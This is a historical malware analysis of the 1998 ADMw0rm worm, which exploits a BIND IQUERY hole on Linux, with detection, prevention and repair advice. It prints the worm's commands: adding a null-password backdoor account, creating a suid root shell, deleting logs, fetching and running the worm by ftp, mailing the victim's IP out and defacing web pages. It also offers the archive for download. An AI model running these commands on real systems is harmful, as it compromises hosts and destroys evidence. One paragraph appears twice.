Max Vision <vision@whitehats.com>
- Summary
- Origin
- Lifecycle-localhost
- Lifecycle-network
- Detection
- Prevention
- Repair
- ADMw0rm-v1.tar.gz
The ADMw0rm Internet Worm is a collection of scripts and programs whose function is to automatically exploit the remote BIND vulnerability in linux systems in order to gain access, and attack other systems from each compromised host, copying itself to each vulnerable system. This worm is linux specific, and affects default installations of Redhat Linux from Redhat 4.0 to 5.2, and possibly systems using ISC BIND code based on 4.9.6. Affected systems are limited due to the exploit that the worm tries to use to gain remote access. Compromised systems are left with a "w0rm" backdoor account and the victim's IP address is emailed to the creators of the worm.
ORIGIN
File datestamps in the original archive range from 1998 May 1st to May 16th. This code was first seen in late May, when ADM made it publicly available [currently this is http://adm.freelsd.net/ADM/]. .
The
original distribution of the worm is a 7427 byte compressed tar archive
containing the following files:
| files from ADMw0rm-v1.tar.gz |
-rwxr-xr-x 1 root root 1725 May 14 1998 ADMw0rm* -rw-r--r-- 1 root root 819 May 16 1998 README -rwxr-xr-x 1 root root 545 May 10 1998 gimmeIP* -rw-r--r-- 1 root root 314 May 13 1998 gimmeRAND.c -rwxr-xr-x 1 root root 765 May 12 1998 incremental* -rw-r--r-- 1 root root 5892 May 13 1998 named_ADMv2.c -rw-r--r-- 1 root root 4098 May 1 1998 remotecmd.c -rw-r--r-- 1 root root 1483 May 13 1998 scanconnect.c -rwxr-xr-x 1 root root 670 May 14 1998 startup* -rw-r--r-- 1 root root 4299 May 10 1998 testvuln.c |
An attacker launching the worm would run "startup" which initiates the worm. This script serves to infect the local system, compile and build a distribution "worm" that will actually be copied repeatedly across the net, and begin scanning randomly for hosts to infect. (See Lifecycle below for more detail)
LIFECYCLE: Localhost
The following events occur during the remote exploit:
- creates user account "w0rm" with null password
- creates suid root shell as /tmp/.w0rm
- deletes /etc/hosts.deny
- deletes all logfiles in directory /var/log
- emails the system IP address to admsmb@hotmail.com
- finds all index.html files on the filesystem and replaces them with "The ADM Inet w0rm is here !"
- propagates the worm by scanning for and attacking other random systems
 At
this point the worm has prepared the local system by creating the w0rm
acount, and compiled and archived the worm software into /tmp/.w0rm0r.
Having prepared the local system, the worm next scans for other new targets
in a incremental method with a pseduo-random starting address.
At
this point the worm has prepared the local system by creating the w0rm
acount, and compiled and archived the worm software into /tmp/.w0rm0r.
Having prepared the local system, the worm next scans for other new targets
in a incremental method with a pseduo-random starting address.
It
obtains a random address to attack from the program gimmeRAND.c:
|
The ADMw0rm infection routine then steps through all possible addresses, incrementally, starting from the random IP. If any of the octets in the IP address reach 230 they are reset to equal zero. The first octet is not reset when incrementing so the scanning stops at 229.230.230.230. The number of systems scanned by the worm depends on how low the random starting address was.
This
stream of incremental addresses is fed to "scanco" (scanconnect.c) which
tries to connect to the target at tcp port 53.
| "scanconnect" tcpdump - example as it scans for nameservers |
source.sp > 1.2.3.4.53: S 3950872678:3950872678(0) win 32120 |
Hosts
that successfully connected get passed to "test" (testvuln.c) which tests
to see if the named listening supports IQUERY (udp port 53).
| "test" tcpdump - example as it fails an IQUERY check :) |
source.sp > 1.2.3.4.53: 2695+ (45) 1.2.3.4.53 > source.sp: 2695 1/1/1 (140) source.sp > 1.2.3.4.53: 64851 inv_q+ [b2&3=0x980] A? . (27) 1.2.3.4.53 > source.sp: 64851 inv_q Refused [0q] 1/0/0 (27) source.sp > 1.2.3.4.53: 58617+ [b2&3=0x180] (30) 1.2.3.4.53 > source.sp: 58617* 1/0/0 (88) ... |
Hosts whose named support IQUERY seem to be considered as likely to be vulnerable, and are then passed to Hnamed which attempts to actually exploit the vulnerability.
<snort output looks best, put packetdump here>
If
the exploit is successfull it runs the following commands on the victim
server as root:
| Hnamed - commands run via exploit |
echo >> /etc/passwd echo \"w0rm::2666:777:ADM Inet w0rm:/:/bin/sh\" >> /etc/passwd /bin/cp /bin/sh /tmp/.w0rm /bin/chmod 4777 /tmp/.w0rm /bin/rm -f /etc/hosts.deny |
Now
that the victim has the unobstructed w0rm account with no password, and
access to root priveleges, the worm then sends a sequence of command to
the new victim through a telnet session, using the "remotecmd" program.
| remotecmd - commands run on remote host via telnet session | |||||
/tmp/.w0rm -c "/usr/sbin/named" &
PATH="/bin/:/usr/sbin/:/usr/bin:/sbin:/usr/local/bin:."
export PATH
echo -e " \n$SAY\n <\html> <\\\body>" > /tmp/.X11x
cd /tmp/
mkdir .w0rm0r
cd .w0rm0r
if [ -f /tmp/w0rmishere ]
then
nohup /tmp/.w0rm -c "/bin/sleep 60;/bin/rm -rf /var/log/* /tmp/.w0rm" &
logout
fi
ftp $IP_A
w0rm
cd /tmp/.w0rm0r
get ADMw0rm.tar.gz
bye
tar xfvz ADMw0rm.tar.gz
touch /tmp/w0rmishere
nohup ./ADMw0rm &
./gimmeIP | /bin/mail $EMAIL
nohup /tmp/.w0rm -c "/bin/sleep 60;/bin/rm -rf /var/log/* /tmp/.w0rm" &
nohup find / -name "index.html" -exec /bin/cp /tmp/.X11x {} \; &
logout
|
|||||
|
|
|
|
|||
From here the process repeats.
Detection
Host based:
- /etc/passwd contains new user account "w0rm" with null password
- /tmp/.w0rm exists and is a suid root shell
- /etc/hosts.deny is missing
- /var/log is empty or the logfiles are small with large time gaps
- index.html files are all replaced with "The ADM Inet w0rm is here !"
- processes running such as .w0rm, ADMw0rm, Hnamed, gimmerand, incremental, scanco, test, remotecmd
- outgoing email to admsmb@hotmail.com (local system logs won't show this unless /var/log was not used, or alternate logging was in place such as a proxy firewall)
- incoming ftpd connections as user w0rm or the file ADMw0rm.tar.gz being retrieved (local system logs won't show this unless /var/log was not used, or alternate logging was in place such as a proxy firewall)
- outgoing traffic to tcp port 53 (the worm scanning systems for named service using "scanco")
- outgoing traffic to tcp port 53, TTL originally 31337 (worm exploiting BIND IQUERY vulnerability using "Hnamed")
- outgoing telnet to tcp port 23 as user w0rm (the worm spreading by using "remotecmd")
UPGRADE BIND. The ADMw0rm-v1 spreads by remotely exploiting a vulnerability in earlier versions of BIND. If you upgrade your BIND to a newer release that is not vulnerable to this particular hole, then you will be effectively immune to this worm. Please note, however, that it is a trivial matter for attackers to create variations of this worm, using other vulnerabilities including ones affecting other platforms than linux. It is always best practice to keep your system and network software current, and watch public security forums for new information that could affect your operating environment.
Repair
To repair an existing infection from the ADMw0rm-v1, you would need to take the following steps:
- delete the suid root shell [/bin/rm -rf /tmp/.w0rm]
- stop any running worm processes [/usr/bin/killall -9 ADMw0rm]
- remove the worm files [/bin/rm -rf /tmp/.w0rm0r]
- remove the w0rm user from the passwd file [/usr/sbin/userdel -r w0rm]
ADMw0rm-v1.tar.gz
This
file is provided for download with the intention of lawful purposes, and
is shown for educational use only. All components of this worm, and the
entire worm itself, are publicly available on other high-profile sites
on the Internet for download. (try searching Altavista
for "ADMw0rm-v1").
-rw-r--r-- 1 root wheel 7427 May 29 1998 ADMw0rm-v1.tar.gz |